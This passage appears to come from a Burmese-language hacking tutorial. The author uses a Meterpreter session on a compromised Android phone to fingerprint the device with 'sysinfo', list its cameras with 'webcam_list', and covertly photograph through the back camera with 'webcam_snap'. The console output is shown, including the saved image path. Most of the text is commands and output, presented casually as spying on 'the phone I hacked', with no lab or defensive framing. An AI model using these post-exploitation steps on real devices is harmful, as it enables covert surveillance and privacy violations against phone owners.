 ရသွားပါပြီ :P ဘာတွေလုပ်လို့ရလဲကြည့်ကျမယ် အဲဒီတော့ ကျနော်တော့ အရင်ဆုံး ဘယ်ဖုန်းလဲဘာလဲသိချင်တော့ sysinfo လို့ရိုက်လိုက်တယ်။

meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.4 - Linux 3.4.0-ElementalX-m8-2.00-Sense (armv7l)
Meterpreter : java/android
meterpreter >

နောက်တခြားဘာတွေလုပ်လို့ရလဲဆိုတာ သိချင်ရင် help ဆိုပြီးရိုက်လိုက်ပါ။ :P

နောက်စမ်းအုံးမယ် ဓါတ်ပုံခိုးရိုက်မယ်

webcam_list ဆိုပြီးကြည့်လိုက် ဖုန်းမှာ camera ဘယ်၂ခုပါလဲပေါ့

ကျနော်ဟက်ထားတဲ့ဖုန်းက ၂ခုပါတယ်

1: Back Camera

2: Front Camera

ပြီးရင် ခိုင်းရိုက်မယ် webcam_snap 1

Auto save ဖြစ်သွားပါမယ် :P

meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/gauBzGdg.jpeg
meterpreter >